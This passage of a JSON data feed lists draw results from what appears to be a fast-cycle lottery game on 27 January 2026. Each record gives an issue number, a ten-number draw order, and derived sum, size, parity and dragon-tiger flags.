08:30:33","preDrawIssue":33888873,"preDrawCode":"05,03,01,06,08,04,07,10,02,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 08:29:18","preDrawIssue":33888872,"preDrawCode":"08,10,07,02,05,06,01,09,04,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 08:28:03","preDrawIssue":33888871,"preDrawCode":"07,09,06,03,08,04,10,05,01,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 08:26:48","preDrawIssue":33888870,"preDrawCode":"06,09,02,07,08,05,01,10,04,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 08:25:33","preDrawIssue":33888869,"preDrawCode":"02,05,04,10,09,06,07,03,01,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 08:24:18","preDrawIssue":33888868,"preDrawCode":"08,04,09,03,02,10,05,01,07,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 08:23:03","preDrawIssue":33888867,"preDrawCode":"08,03,07,05,02,06,01,10,09,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 08:21:48","preDrawIssue":33888866,"preDrawCode":"08,07,03,04,09,01,05,06,02,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 08:20:33","preDrawIssue":33888865,"preDrawCode":"04,09,02,05,08,06,01,10,07,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 08:19:18","preDrawIssue":33888864,"preDrawCode":"04,07,03,02,05,01,08,10,06,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 08:18:03","preDrawIssue":33888863,"preDrawCode":"06,09,03,10,01,02,07,05,04,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 08:16:48","preDrawIssue":33888862,"preDrawCode":"03,01,08,09,06,07,05,04,02,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 08:15:33","preDrawIssue":33888861,"preDrawCode":"02,08,09,06,10,04,05,03,01,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 08:14:18","preDrawIssue":33888860,"preDrawCode":"08,06,05,02,01,04,07,09,03,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 08:13:03","preDrawIssue":33888859,"preDrawCode":"07,05,04,09,06,10,03,08,02,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 08:11:48","preDrawIssue":33888858,"preDrawCode":"10,07,02,04,01,03,08,06,05,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 08:10:33","preDrawIssue":33888857,"preDrawCode":"05,04,03,09,06,07,02,10,08,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 08:09:18","preDrawIssue":33888856,"preDrawCode":"02,01,05,10,03,09,04,08,07,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 08:08:03","preDrawIssue":33888855,"preDrawCode":"10,09,03,02,08,07,01,06,04,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 08:06:48","preDrawIssue":33888854,"preDrawCode":"06,10,02,05,03,08,04,01,09,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 08:05:33","preDrawIssue":33888853,"preDrawCode":"10,02,09,07,04,08,03,06,01,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 08:04:18","preDrawIssue":33888852,"preDrawCode":"07,06,10,02,04,08,03,01,09,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 08:03:03","preDrawIssue":33888851,"preDrawCode":"01,05,08,03,04,06,10,02,07,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 08:01:48","preDrawIssue":33888850,"preDrawCode":"05,07,02,06,08,09,03,10,04,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 08:00:33","preDrawIssue":33888849,"preDrawCode":"07,01,04,02,06,03,10,08,09,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 07:59:18","preDrawIssue":33888848,"preDrawCode":"03,07,08,01,09,05,10,02,04,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 07:58:03","preDrawIssue":33888847,"preDrawCode":"03,06,09,05,10,02,04,07,08,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 07:56:48","preDrawIssue":33888846,"preDrawCode":"05,01,07,09,10,06,08,03,02,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 07:55:33","preDrawIssue":33888845,"preDrawCode":"04,03,06,07,05,01,09,10,08,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 07:54:18","preDrawIssue":33888844,"preDrawCode":"07,06,02,04,01,08,09,05,10,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 07:53:03","preDrawIssue":33888843,"preDrawCode":"01,04,03,08,10,05,07,06,02,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 07:51:48","preDrawIssue":33888842,"preDrawCode":"02,06,05,04,03,10,07,09,01,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 07:50:33","preDrawIssue":33888841,"preDrawCode":"08,02,06,09,03,01,10,04,07,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 07:49:18","preDrawIssue":33888840,"preDrawCode":"05,07,08,03,10,06,09,04,01,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 07:48:03","preDrawIssue":33888839,"preDrawCode":"10,01,09,08,06,02,04,05,07,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 07:46:48","preDrawIssue":33888838,"preDrawCode":"06,10,04,02,01,09,03,07,08,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 07:45:33","preDrawIssue":33888837,"preDrawCode":"07,06,03,02,01,04,09,08,10,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 07:44:18","preDrawIssue":33888836,"preDrawCode":"08,02,10,09,07,05,04,06,03,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 07:43:03","preDrawIssue":33888835,"preDrawCode":"05,08,07,09,10,01,03,02,04,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 07:41:48","preDrawIssue":33888834,"preDrawCode":"07,08,05,04,06,03,10,01,02,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 07:40:33","preDrawIssue":33888833,"preDrawCode":"01,05,04,08,10,06,02,03,07,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 07:39:18","preDrawIssue":33888832,"preDrawCode":"02,07,05,10,01,09,03,06,04,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 07:38:03","preDrawIssue":33888831,"preDrawCode":"09,08,03,04,01,07,10,05,06,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 07:36:48","preDrawIssue":33888830,"preDrawCode":"03,02,06,01,04,08,05,09,10,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 07:35:33","preDrawIssue":33888829,"preDrawCode":"04,01,05,08,06,07,02,10,09,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 07:34:18","preDrawIssue":33888828,"preDrawCode":"08,05,07,04,09,03,06,10,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 07:33:03","preDrawIssue":33888827,"preDrawCode":"05,07,08,02,10,01,09,03,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 07:31:48","preDrawIssue":33888826,"preDrawCode":"10,02,05,08,09,03,01,04,06,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 07:30:33","preDrawIssue":33888825,"preDrawCode":"09,07,06,02,01,04,03,08,10,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 07:29:18","preDrawIssue":33888824,"preDrawCode":"09,06,08,03,10,01,05,02,04,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 07:28:03","preDrawIssue":33888823,"preDrawCode":"06,02,01,08,07,09,04,10,05,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 07:26:48","preDrawIssue":33888822,"preDrawCode":"05,02,04,08,01,09,03,07,10,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 07:25:33","preDrawIssue":33888821,"preDrawCode":"07,02,09,06,05,03,01,04,10,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 07:24:18","preDrawIssue":33888820,"preDrawCode":"06,05,07,08,01,03,04,10,09,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 07:23:03","preDrawIssue":33888819,"preDrawCode":"06,02,01,04,07,09,03,08,05,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 07:21:48","preDrawIssue":33888818,"preDrawCode":"01,05,07,08,09,04,10,06,03,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 07:20:33","preDrawIssue":33888817,"preDrawCode":"10,07,02,09,01,06,05,03,08,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 07:19:18","preDrawIssue":33888816,"preDrawCode":"04,09,03,06,02,05,10,07,08,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 07:18:03","preDrawIssue":33888815,"preDrawCode":"06,10,05,08,02,01,04,07,03,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 07:16:48","preDrawIssue":33888814,"preDrawCode":"01,10,03,09,06,02,04,08,05,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 07:15:33","preDrawIssue":33888813,"preDrawCode":"06,05,09,04,03,07,10,01,02,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 07:14:18","preDrawIssue":33888812,"preDrawCode":"04,07,02,05,09,06,08,10,03,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 07:13:03","preDrawIssue":33888811,"preDrawCode":"08,06,03,09,01,10,02,04,07,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 07:11:48","preDrawIssue":33888810,"preDrawCode":"09,04,07,06,02,03,10,05,08,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 07:10:33","preDrawIssue":33888809,"preDrawCode":"06,09,10,07,01,02,05,04,08,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 07:09:18","preDrawIssue":33888808,"preDrawCode":"08,10,01,07,03,02,04,06,05,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 07:08:03","preDrawIssue":33888807,"preDrawCode":"08,07,06,04,05,02,01,10,09,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 07:06:48","preDrawIssue":33888806,"preDrawCode":"08,05,04,07,03,01,02,09,10,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 07:05:33","preDrawIssue":33888805,"preDrawCode":"06,02,04,07,08,10,05,03,01,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 07:04:18","preDrawIssue":33888804,"preDrawCode":"08,01,03,10,05,04,07,09,06,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 07:03:03","preDrawIssue":33888803,"preDrawCode":"10,06,01,05,09,08,07,02,04,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 07:01:48","preDrawIssue":33888802,"preDrawCode":"10,04,05,09,06,02,01,03,07,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 07:00:33","preDrawIssue":33888801,"preDrawCode":"06,04,09,02,03,07,05,08,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 06:59:18","preDrawIssue":33888800,"preDrawCode":"08,05,07,10,04,06,03,01,02,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 06:58:03","preDrawIssue":33888799,"preDrawCode":"03,04,06,09,05,10,08,01,07,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 06:56:48","preDrawIssue":33888798,"preDrawCode":"03,05,02,06,09,04,01,10,08,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 06:55:33","preDrawIssue":33888797,"preDrawCode":"05,03,06,07,01,09,02,10,04,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 06:54:18","preDrawIssue":33888796,"preDrawCode":"10,01,06,05,09,02,03,07,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 06:53:03","preDrawIssue":33888795,"preDrawCode":"01,10,07,04,03,08,06,02,05,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 06:51:48","preDrawIssue":33888794,"preDrawCode":"02,06,08,03,10,09,05,04,01,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 06:50:33","preDrawIssue":33888793,"preDrawCode":"01,05,08,07,09,10,03,02,04,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 06:49:18","preDrawIssue":33888792,"preDrawCode":"05,07,03,10,01,04,02,08,06,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 06:48:03","preDrawIssue":33888791,"preDrawCode":"05,06,09,02,10,08,07,03,04,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 06:46:48","preDrawIssue":33888790,"preDrawCode":"01,06,03,02,05,07,04,08,09,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 06:45:33","preDrawIssue":33888789,"preDrawCode":"10,08,02,01,04,07,06,05,03,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 06:44:18","preDrawIssue":33888788,"preDrawCode":"07,09,04,02,08,01,05,10,03,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 06:43:03","preDrawIssue":33888787,"preDrawCode":"01,03,02,08,09,07,10,05,04,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 06:41:48","preDrawIssue":33888786,"preDrawCode":"03,10,05,04,07,06,01,09,02,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 06:40:33","preDrawIssue":33888785,"preDrawCode":"08,01,09,06,04,02,10,03,07,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 06:39:18","preDrawIssue":33888784,"preDrawCode":"02,04,10,09,07,06,01,08,03,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 06:38:03","preDrawIssue":33888783,"preDrawCode":"05,07,03,06,08,01,09,02,04,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 06:36:48","preDrawIssue":33888782,"preDrawCode":"10,01,08,05,04,06,07,03,02,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 06:35:33","preDrawIssue":33888781,"preDrawCode":"10,06,01,02,07,04,09,08,05,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 06:34:18","preDrawIssue":33888780,"preDrawCode":"05,03,06,10,02,07,08,01,09,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 06:33:03","preDrawIssue":33888779,"preDrawCode":"01,07,09,02,10,03,05,08,04,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 06:31:48","preDrawIssue":33888778,"preDrawCode":"02,06,01,03,10,08,05,07,09,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 06:30:33","preDrawIssue":33888777,"preDrawCode":"06,04,01,10,03,02,07,08,09,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 06:29:18","preDrawIssue":33888776,"preDrawCode":"05,09,04,01,08,02,03,10,06,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 06:28:03","preDrawIssue":33888775,"preDrawCode":"03,01,10,09,04,02,07,05,08,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 06:26:48","preDrawIssue":33888774,"preDrawCode":"08,05,09,06,03,10,01,07,02,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 06:25:33","preDrawIssue":33888773,"preDrawCode":"09,01,03,08,04,02,05,07,10,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 06:24:18","preDrawIssue":33888772,"preDrawCode":"05,02,09,08,06,10,01,04,03,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 06:23:03","preDrawIssue":33888771,"preDrawCode":"10,08,05,06,01,02,03,04,09,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 